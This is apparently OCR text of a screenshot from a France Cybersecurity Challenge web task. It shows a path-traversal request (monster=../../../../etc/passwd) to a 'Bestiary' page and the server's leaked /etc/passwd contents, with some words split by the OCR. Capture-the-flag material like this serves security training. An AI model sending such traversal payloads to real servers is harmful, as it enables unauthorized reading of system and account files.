 challenges2.france-cybersecurity-challenge.fr:5004/index.php?monster=../../../../etc/passw
php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Bestiary
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Beholder show description
Source : https://io9.gizmodo.com/the-10-most-memorable-dungeons-dragons-monsters-1326074030